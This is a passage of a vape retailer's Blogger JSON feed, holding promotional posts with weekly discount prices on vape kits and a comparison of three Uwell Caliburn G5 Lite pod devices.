Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon 